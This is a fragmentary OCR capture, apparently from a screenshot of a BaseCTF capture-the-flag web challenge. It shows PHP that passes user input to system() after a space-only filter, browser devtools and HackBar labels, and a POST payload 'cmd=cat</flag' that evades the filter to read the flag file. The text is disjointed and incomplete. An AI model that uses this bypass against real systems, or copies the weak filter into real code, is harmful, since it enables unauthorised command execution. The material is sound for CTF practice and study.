 if (preg_match('/\s/', $cmd)) {
echo 'Space not allowed in command';
exit;
}
// execute the command
system($cmd); BaseCTF{
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://challenge.basectf.fun:42455/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=cat</flag